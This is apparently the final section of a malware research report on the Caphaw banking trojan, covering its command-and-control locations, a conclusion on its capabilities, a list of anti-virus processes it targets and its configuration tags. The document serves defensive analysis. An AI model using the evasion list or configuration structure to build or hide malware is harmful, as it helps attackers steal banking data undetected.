Caphaw is known for its ability to steal banking information and is most active in North America and western European countries. Figure 9 shows the distribution of active Caphaw C&C server locations during May 2014. In 31 days we discovered in total 28 active servers which were mainly located in North America and western European countries. Note that North America has alone has 12 C&C servers which are evenly distributed between the east and west coast.



#### **Figure 9. Location of active Caphaw C&C servers in May 2014.**

# **Conclusion**

After two years of development, Caphaw has become a dangerous piece of malware. Unlike other botnets, Caphaw is meticulous about its targets and extremely cautious in not launching any malicious activities if the environment is not deemed 'safe'. In addition to generating profit through man-in-the-browser attacks and occasional bitcoin mining, Caphaw has also shown great interest in infiltrating internal networks with its arsenal of tools (Backsocks, Disk Spreader, video capturing and VNC server), which seems far beyond the requirements of simply making money quickly.

Having two ways of updating its C&C server list and utilizing advanced code obfuscation techniques have benefited Caphaw in its ability to remain undiscovered in a host for a long time. All of these signs indicate that Caphaw is a competent APT candidate which is capable of hosting a reliable botnet. However, taking the time to reverse engineer Caphaw has proven fruitful as we have uncovered its core module's code structure, anti-analysis tricks and communication protocol. This gives us great leverage in terms of tracking and fighting this threat.

| Anti-malware value | <b>Process name</b> |
|--------------------|---------------------|
| Agava firewall     | Ewservice exe       |
| AtGuard firewall   | iamapp.exe          |
| Authentium         | vseamps.exe         |
| Authentium         | vsedsps.exe         |
| Avast              | ashServ exe         |
| Avast              | AvastSyc.exe        |

#### **Appendix 1: Detected anti-virus vendors and targeted process**| Anti-malware value   | <b>Process name</b>       |  |
|----------------------|---------------------------|--|
| Avast                | aswUpdSv.exe              |  |
| Avast                | ashDisp.exe               |  |
| Avira                | avgnt.exe                 |  |
| Avira                | avguard.exe               |  |
| Avira                | sched.exe                 |  |
| AVG                  | avgwdsvc.exe              |  |
| AVG                  | avgfws.exe                |  |
| AVG                  | avgemcx.exe               |  |
| AVG                  | avgrsx.exe                |  |
| AVG                  | avgchsvx.exe              |  |
| AVG                  | avgcc.exe                 |  |
| AVG                  | avgemc.exe                |  |
| AVG                  | avgupsvc.exe              |  |
| AVG                  | avgw.exe                  |  |
| AVG                  | guard.exe                 |  |
| AVG                  | avgamsvr.exe              |  |
| <b>BitDefender</b>   | vsserv.exe                |  |
| Anti-malware value   | Process name              |  |
| <b>BullGuard</b>     | <b>BullGuard.exe</b>      |  |
| <b>BullGuard</b>     | BullGuardBhvScanner.exe   |  |
| СA                   | caamsvc.exe               |  |
| СA                   | isafe.exe                 |  |
| CA                   | casc.exe                  |  |
| CA                   | ccEvtMgr.exe              |  |
| СA                   | ccprovsp.exe              |  |
| CA                   | ccschedulersvc.exe        |  |
| Comodo firewall      | cfp.exe                   |  |
| Comodo firewall      | cssurf.exe                |  |
| Comodo firewall      | cmdagent.exe              |  |
| Comcast Spyware Scan | ComcastAntiSpyService.exe |  |
| Comcast Spyware Scan | ComcastAntispy.exe        |  |
| DeepFreeze           | deepfreeze.exe            |  |
| Doctor Web           | dwengine.exe              |  |
| Doctor Web           | drweb32w.exe              |  |
| Doctor Web           | frwl_svc.exe              |  |
| Emsisoft             | a2service.exe             |  |
| iS3                  | SZServer.exe              |  || Anti-malware value        | <b>Process name</b>    |
|---------------------------|------------------------|
| Kaspersky                 | avp.exe                |
| <b>KERIO</b>              | winroute.exe           |
| Malwarebytes              | mbamservice.exe        |
| Malwarebytes              | mbam.exe               |
| <b>MSEssentials</b>       | msseces.exe            |
| Nod32                     | egui.exe               |
| Nod32                     | ekrn.exe               |
| Nod32                     | nod32krn.exe           |
| Nod32                     | nod32kui.exe           |
| <b>NeT</b> firewall       | Firewall.msc           |
| Norton360                 | ccSvcHst.exe           |
| Norton                    | navapw32.exe           |
| Norton                    | navapsvc.exe           |
| <b>McAfee</b>             | SSScheduler.exe        |
| <b>McAfee</b>             | EngineServer.exe       |
| <b>McAfee</b>             | Mcshield.exe           |
| <b>McAfee</b>             | mfeann.exe             |
| <b>McAfee</b>             | mcagent.exe            |
| <b>McAfee</b>             | VsTskMgr.exe           |
| <b>McAfee</b>             | myAgtSvc.exe           |
| <b>McAfee</b>             | McSACore.exe           |
| <b>MS Firewall Client</b> | FwcAgent.exe           |
| <b>MS Firewall Client</b> | FwcMgmt.exe            |
| Lavasoft Ad-Aware         | AAWService.exe         |
| Lavasoft Ad-Aware         | AAWWSC.exe             |
| Lavasoft Ad-Aware         | AAWTray.exe            |
| OnlineArmor firewall      | oasrv.exe              |
| Outpost firewall          | op_mon.exe             |
| Panda                     | avengine.exe           |
| Panda                     | PavFnSvr.exe           |
| Panda                     | PavPrSvr.exe           |
| Panda                     | psksvc.exe             |
| Panda firewall            | pshost.exe             |
| Panda firewall            | ppfw.exe               |
| Rapport                   | rapportservice.exe     |
| Rapport                   | rapportmgmtservice.exe |
| PC Cleaner                | PCCleaners.exe         || Anti-malware value            | <b>Process name</b>     |  |
|-------------------------------|-------------------------|--|
| Prevx                         | prevx.exe               |  |
| PC Tools                      | SSDMonitor.exe          |  |
| Sophos                        | ALsvc.exe               |  |
| Sophos                        | almon.exe               |  |
| Sophos                        | ManagementAgentNT.exe   |  |
| Sophos                        | RouterNT.exe            |  |
| Sophos                        | SAVAdminService.exe     |  |
| Sophos                        | SavService.exe          |  |
| Sophos                        | swi_service.exe         |  |
| SoftPerfect Personal Firewall | fw.exe                  |  |
| Spyware Doctor                | FGuard.exe              |  |
| Spyware Doctor                | pctsGui.exe             |  |
| SpybotSD                      | TeaTimer.exe            |  |
| SUPERAntiSpyware              | SUPERAntiSpyware.exe    |  |
| Symantec                      | ccApp.exe               |  |
| Symantec                      | ccSvcHst.exe            |  |
| Symantec                      | Rtvscan.exe             |  |
| Symantec                      | DefWatch.exe            |  |
| Symantec                      | ccEvtMgr.exe            |  |
| Symantec                      | ccSetMgr.exe            |  |
| Symantec                      | ccSvcHst.exe            |  |
| Symantec                      | DoScan.exe              |  |
| Symantec                      | SPBBCSvc.exe            |  |
| Symantec                      | SmcGui.exe              |  |
| <b>Trend Micro</b>            | coreFrameworkHost.exe   |  |
| Trend Micro                   | PccNTMon.exe            |  |
| QuickHeal                     | onlinent.exe            |  |
| QuickHeal                     | SCANMSG.exe             |  |
| Webroot                       | WRConsumerService.exe   |  |
| <b>Windows Defender</b>       | MSASCui.exe             |  |
| <b>Windows Defender</b>       | MsMpEng.exe             |  |
| Virgin Media                  | Fws.exe                 |  |
| Virgin Media                  | RpsSecurityAwareR.exe   |  |
| Virgin Media                  | ServicepointService.exe |  |
| Virgin Media                  | ServiceManager.exe      |  |
| Virgin Media                  | AVGIDSAgent.exe         |  |
| ZoneAlarm                     | vsmon.exe               |  |# **Anti-malware value Process name**

ZoneAlarm IswSvc.exe

# **Appendix 2: Recognized XML tag for configuration file**

|                                   | 1.2 | 1.4 | 1.6 | 1.9 |
|-----------------------------------|-----|-----|-----|-----|
| /hijackcfg/vnc                    |     |     |     |     |
| /hijackcfg/urls_server/url_server | V   | V   | ✓   | V   |
| /hijackcfg/url_update             | V   |     |     |     |
| /hijackcfg/upload_file            |     | ✓   | ✓   | ✓   |
| /hijackcfg/uninstall              | V   | ✓   |     |     |
| /hijackcfg/timer_ping             | ✓   | ✓   | ✓   | ✓   |
| /hijackcfg/timer_inj_log          | ✓   |     |     |     |
| /hijackcfg/timer_err_log          | V   |     |     |     |
| /hijackcfg/timer_log              |     | V   |     |     |
| /hijackcfg/timer_dll_cfg          | V   |     |     |     |
| /hijackcfg/timer_cfg              |     |     |     |     |
| /hijackcfg/solfiles value=%s      | ✓   |     |     |     |
| /hijackcfg/solfiles               | V   |     | V   |     |
| /hijackcfg/oskill                 | V   |     |     |     |
| /hijackcfg/plugins/plugin         |     | ✓   |     | ✓   |
| /hijackcfg/modules                |     | V   |     |     |
| /hijackcfg/httpinject             | V   |     |     |     |
| /hijackcfg/grabemails             |     |     |     |     |
| /hijackcfg/execute                | ✓   |     |     |     |
| /hijackcfg/dll_load/dll           |     |     |     | V   |
| /hijackcfg/cookies value=%s       |     |     |     |     |
| /hijackcfg/cookies                |     |     |     |     |
| /hijackcfg/certfiles              | V   | ✓   | ✓   |     |
| /hijackcfg/botnet                 | V   | V   |     |     |
| /hijackcfg/backconnect            |     |     |     |     |
| /hijackcfg/archiver               |     |     |     |     |
| /unit                             |     |     |     |     |
| /inject                           |     |     |     |     |
| /end                              |     |     |     |     |
| /data                             |     |     |     |     |
| /begin                            |     |     |     |     |



**Download PDF**